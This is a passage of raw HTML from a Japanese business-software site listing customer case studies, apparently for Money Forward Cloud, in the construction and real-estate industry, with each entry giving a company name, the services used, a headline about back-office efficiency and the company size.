href="https://biz.moneyforward.com/case/scale/corporation11/">法人（11～50名）</a></li><li><a href="https://biz.moneyforward.com/case/scale/corporation51/">法人（51～300名）</a></li><li><a href="https://biz.moneyforward.com/case/scale/corporation301/">法人（301~500名）</a></li><li><a href="https://biz.moneyforward.com/case/scale/corporate501/">法人（501~1000名）</a></li><li><a href="https://biz.moneyforward.com/case/scale/corporation1001/">法人（1001名以上）</a></li></ul></div></div><div class="mfc_sideMenu_searchCase_item jsAccordion"><div class="mfc_sideMenu_searchCase_item_title jsAccordionTtl">特徴から探す</div><div class="mfc_sideMenu_searchCase_content jsAccordionContent"><ul class="mfc_sideMenu_searchCase_list"><li><a href="https://biz.moneyforward.com/case/needs/ai/">AI（機械学習）で業務を効率化</a></li><li><a href="https://biz.moneyforward.com/case/needs/credit/">与信審査・管理</a></li><li><a href="https://biz.moneyforward.com/case/needs/benefits/">福利厚生</a></li><li><a href="https://biz.moneyforward.com/case/needs/time-reduction/">自動化で作業時間を削減</a></li><li><a href="https://biz.moneyforward.com/case/needs/cost-down/">初期費用・固定費を抑制</a></li><li><a href="https://biz.moneyforward.com/case/needs/easy/">未経験・初心者でも簡単</a></li><li><a href="https://biz.moneyforward.com/case/needs/prevention/">ミス・不備や不正を防止</a></li><li><a href="https://biz.moneyforward.com/case/needs/oneoperation/">少人数で今の業務を運営</a></li><li><a href="https://biz.moneyforward.com/case/needs/external-use/">テレワーク・リモートワークで活用</a></li><li><a href="https://biz.moneyforward.com/case/needs/business/">ビジネスチャンス・商機が増加</a></li><li><a href="https://biz.moneyforward.com/case/needs/real-time/">リアルタイムで売上を把握</a></li><li><a href="https://biz.moneyforward.com/case/needs/security/">安心のサポート体制とセキュリティ</a></li><li><a href="https://biz.moneyforward.com/case/needs/account-share/">社内外のアカウント共有</a></li><li><a href="https://biz.moneyforward.com/case/needs/analysis/">データを可視化、レポート化</a></li><li><a href="https://biz.moneyforward.com/case/needs/mac/">Macやタブレットで利用</a></li><li><a href="https://biz.moneyforward.com/case/needs/migration/">他社サービスのデータを移行・連携</a></li><li><a href="https://biz.moneyforward.com/case/needs/automatic-update/">自動でアップデート</a></li><li><a href="https://biz.moneyforward.com/case/needs/correspond-to-tax-changes/">税率変更に対応</a></li></ul></div></div></nav><ul id="sidebar" class="mfc_sideMenu_sticky_area"><section class="widget money-widget"><div  class="money-a3533046499864b07df38b475d68297c" id="money-a3533046499864b07df38b475d68297c"></div></section></ul></aside><div class="main_content"><section class="mfc_section_lv01"><div class="mfc_section_inner"><div class="mfc_caseList_wrap"><ul class="mfc_caseList_block"><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/13685/" class="mfc_linkImg_wrap"> <img width="300" height="180" src="https://biz.moneyforward.com/case/wp-content/uploads/2025/09/Group-627940-300x180.png" class="mfc_caseList_block_item_img" alt="JAENコーディネーター合同会社" decoding="async" fetchpriority="high" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/09/Group-627940-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/Group-627940-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/Group-627940.png 700w" sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/accounting/">会計</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/invoice/">請求書</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/establish/">会社設立</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/13685/">会社設立からバックオフィスまで！「マネーフォワード クラウド」の一気通貫の使いやすさ</a></h4><div class="mfc_caseList_block_item_companyName">JAENコーディネーター合同会社</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation1/" class="mfc_label_lv01">法人（1～10名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/13639/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="225" src="https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-300x225.jpg" class="mfc_caseList_block_item_img" alt="株式会社淺沼組" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-300x225.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-1024x768.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-150x113.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-768x576.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-1536x1152.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="225" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20225%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-300x225.jpg" class="lazyload mfc_caseList_block_item_img" alt="株式会社淺沼組" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-300x225.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-1024x768.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-150x113.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-768x576.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-1536x1152.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/淺沼組様-2048x1536.jpg 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/consolidated-accounting/">連結会計</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/13639/">「いずれ限界が来る」属人的な運用からの脱却。将来を見据えたシステム化で不安を払拭</a></h4><div class="mfc_caseList_block_item_companyName">株式会社淺沼組</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation1001/" class="mfc_label_lv01">法人（1001名以上）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/13501/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="169" src="https://biz.moneyforward.com/case/wp-content/uploads/2025/09/2．本社ビル外観（北海道ガス）-300x169.jpg" class="mfc_caseList_block_item_img" alt="北海道ガス株式会社" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/09/2．本社ビル外観（北海道ガス）-300x169.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/2．本社ビル外観（北海道ガス）-1024x576.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/2．本社ビル外観（北海道ガス）-150x84.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/2．本社ビル外観（北海道ガス）-768x432.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/2．本社ビル外観（北海道ガス）.jpg 1536w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="169" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2025/09/2．本社ビル外観（北海道ガス）-300x169.jpg" class="lazyload mfc_caseList_block_item_img" alt="北海道ガス株式会社" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/09/2．本社ビル外観（北海道ガス）-300x169.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/2．本社ビル外観（北海道ガス）-1024x576.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/2．本社ビル外観（北海道ガス）-150x84.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/2．本社ビル外観（北海道ガス）-768x432.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2025/09/2．本社ビル外観（北海道ガス）.jpg 1536w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/expense/">経費</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/13501/">非効率な経費精算から脱却。BPO×クラウドで高付加価値業務に時間を創出</a></h4><div class="mfc_caseList_block_item_companyName">北海道ガス株式会社</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a> <a href="https://biz.moneyforward.com/case/industry/other/" class="mfc_label_lv01">その他の業種</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporate501/" class="mfc_label_lv01">法人（501~1000名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/13290/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="180" src="https://biz.moneyforward.com/case/wp-content/uploads/2025/08/rayout_top-300x180.png" class="mfc_caseList_block_item_img" alt="合同会社レイアウト" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/08/rayout_top-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/08/rayout_top-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/08/rayout_top.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2025/08/rayout_top-300x180.png" class="lazyload mfc_caseList_block_item_img" alt="合同会社レイアウト" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2025/08/rayout_top-300x180.png 300w, https://biz.moneyforward.com/case/wp-content/uploads/2025/08/rayout_top-150x90.png 150w, https://biz.moneyforward.com/case/wp-content/uploads/2025/08/rayout_top.png 700w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/accounting/">会計</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/13290/">「はじめての法人化」でも迷わない！マネーフォワード クラウドで実現する、不動産賃貸業のスマートな経理管理</a></h4><div class="mfc_caseList_block_item_companyName">合同会社レイアウト</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation1/" class="mfc_label_lv01">法人（1～10名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/11743/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="200" src="https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3-300x200.jpg" class="mfc_caseList_block_item_img" alt="木内建設株式会社" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3-300x200.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3-1024x683.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3-150x100.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3-768x512.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3-1536x1024.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3.jpg 1999w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="200" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20200%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3-300x200.jpg" class="lazyload mfc_caseList_block_item_img" alt="木内建設株式会社" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3-300x200.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3-1024x683.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3-150x100.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3-768x512.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3-1536x1024.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/image3.jpg 1999w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/expense/">経費</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/11743/">建設業界の紙文化に挑んだ経費精算DX　導入時の不安から一転、現場からの称賛を集めるまでの木内建設の挑戦</a></h4><div class="mfc_caseList_block_item_companyName">木内建設株式会社</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation301/" class="mfc_label_lv01">法人（301~500名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/11317/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="190" src="https://biz.moneyforward.com/case/wp-content/uploads/2024/11/画像-300x190.jpg" class="mfc_caseList_block_item_img" alt="株式会社たま不動産" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2024/11/画像-300x190.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/画像-1024x650.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/画像-150x95.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/画像-768x487.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/画像.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="190" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20190%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2024/11/画像-300x190.jpg" class="lazyload mfc_caseList_block_item_img" alt="株式会社たま不動産" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2024/11/画像-300x190.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/画像-1024x650.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/画像-150x95.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/画像-768x487.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2024/11/画像.jpg 1045w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/accounting/">会計</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/expense/">経費</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/11317/">他社ソフトからスムーズに移行。バックオフィス業務が効率化できた</a></h4><div class="mfc_caseList_block_item_companyName">株式会社たま不動産</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation1/" class="mfc_label_lv01">法人（1～10名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/11262/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="225" src="https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1-300x225.jpg" class="mfc_caseList_block_item_img" alt="株式会社福田組" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1-300x225.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1-1024x768.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1-150x113.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1-768x576.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1-1536x1153.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1.jpg 1999w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="225" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20225%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1-300x225.jpg" class="lazyload mfc_caseList_block_item_img" alt="株式会社福田組" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1-300x225.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1-1024x768.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1-150x113.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1-768x576.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1-1536x1153.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2024/10/image2-1.jpg 1999w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/expense/">経費</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/11262/">経費承認にかかる時間が半減、月3,000枚分の領収書をペーパーレス化。仕訳や科目のカスタマイズで建設業特有の経費科目にも対応！</a></h4><div class="mfc_caseList_block_item_companyName">株式会社福田組</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporate501/" class="mfc_label_lv01">法人（501~1000名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/11046/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="181" src="https://biz.moneyforward.com/case/wp-content/uploads/2024/08/image4-1-300x181.jpg" class="mfc_caseList_block_item_img" alt="第一交通産業株式会社" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2024/08/image4-1-300x181.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2024/08/image4-1-1024x617.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2024/08/image4-1-150x90.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2024/08/image4-1-768x463.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2024/08/image4-1.jpg 1180w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="181" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20181%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2024/08/image4-1-300x181.jpg" class="lazyload mfc_caseList_block_item_img" alt="第一交通産業株式会社" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2024/08/image4-1-300x181.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2024/08/image4-1-1024x617.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2024/08/image4-1-150x90.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2024/08/image4-1-768x463.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2024/08/image4-1.jpg 1180w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/expense/">経費</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/payable/">債務支払</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/11046/">法改正をきっかけに経理業務を一新！マネーフォワード クラウド経費を導入し、グループ153社のペーパーレス化と業務効率化を同時実現</a></h4><div class="mfc_caseList_block_item_companyName">第一交通産業株式会社</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a> <a href="https://biz.moneyforward.com/case/industry/service/" class="mfc_label_lv01">サービス</a> <a href="https://biz.moneyforward.com/case/industry/other/" class="mfc_label_lv01">その他の業種</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation1001/" class="mfc_label_lv01">法人（1001名以上）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/10958/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="180" src="https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4-300x180.jpg" class="mfc_caseList_block_item_img" alt="北王コンサルタント株式会社" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4-300x180.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4-1024x615.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4-150x90.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4-768x461.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4-1536x922.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4.jpg 1999w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="180" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4-300x180.jpg" class="lazyload mfc_caseList_block_item_img" alt="北王コンサルタント株式会社" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4-300x180.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4-1024x615.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4-150x90.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4-768x461.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4-1536x922.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2024/07/image4.jpg 1999w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/expense/">経費</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/payable/">債務支払</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/10958/">全社的なDX推進で、経理業務のキャッシュレス化とペーパーレス化を実現！経費精算フローを効率化し、作業負荷を大幅に削減</a></h4><div class="mfc_caseList_block_item_companyName">北王コンサルタント株式会社</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation51/" class="mfc_label_lv01">法人（51～300名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/9619/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="200" src="https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1-300x200.jpg" class="mfc_caseList_block_item_img" alt="株式会社タスク・フォース" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1-300x200.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1-1024x683.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1-150x100.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1-768x512.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1-1536x1024.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1.jpg 1999w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="200" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20200%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1-300x200.jpg" class="lazyload mfc_caseList_block_item_img" alt="株式会社タスク・フォース" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1-300x200.jpg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1-1024x683.jpg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1-150x100.jpg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1-768x512.jpg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1-1536x1024.jpg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2023/08/image1.jpg 1999w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/accounting/">会計</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/expense/">経費</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/payable/">債務支払</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/payroll/">給与</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/social_insurance/">社会保険</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/mynumber/">マイナンバー</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/9619/">「ひとり経理」のお悩みを解決！請求書の受領・支払処理のDX化で、毎月の請求書処理にかかる時間を1.5日分削減</a></h4><div class="mfc_caseList_block_item_companyName">株式会社タスク・フォース</div><dl class="mfc_labelList"><dt>業種</dt><dd> <a href="https://biz.moneyforward.com/case/industry/realestate/" class="mfc_label_lv01">建設・不動産</a> <a href="https://biz.moneyforward.com/case/industry/other/" class="mfc_label_lv01">その他の業種</a></dd><dt>事業規模</dt><dd> <a href="https://biz.moneyforward.com/case/scale/corporation11/" class="mfc_label_lv01">法人（11～50名）</a></dd></dl></li><li class="mfc_caseList_block_item"> <a href="https://biz.moneyforward.com/case/9221/" class="mfc_linkImg_wrap"> <noscript><img width="300" height="225" src="https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-300x225.jpeg" class="mfc_caseList_block_item_img" alt="株式会社DTプレコン" decoding="async" srcset="https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-300x225.jpeg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-1024x768.jpeg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-150x113.jpeg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-768x576.jpeg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-1536x1152.jpeg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-2048x1536.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="225" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20225%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-300x225.jpeg" class="lazyload mfc_caseList_block_item_img" alt="株式会社DTプレコン" decoding="async" data-srcset="https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-300x225.jpeg 300w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-1024x768.jpeg 1024w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-150x113.jpeg 150w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-768x576.jpeg 768w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-1536x1152.jpeg 1536w, https://biz.moneyforward.com/case/wp-content/uploads/2023/03/case_230313-2048x1536.jpeg 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><ul class="mfc_tagList"><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/accounting/">会計</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/invoice/">請求書</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/fixed-assets/">固定資産</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/attendance/">勤怠</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/payroll/">給与</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/tax-adjustment/">年末調整</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/social_insurance/">社会保険</a></li><li class="mfc_tag_item"><a href="https://biz.moneyforward.com/case/service/erp/">ERP</a></li></ul><h4 class="mfc_caseList_block_item_title"> <a href="https://biz.moneyforward.com/case/9221/">新会社設立当初からコンパクトなバックオフィス体制で一元管理を実現</a></h4><div class="mfc_caseList_block_item_companyName">株式会社DTプレコン</div><dl 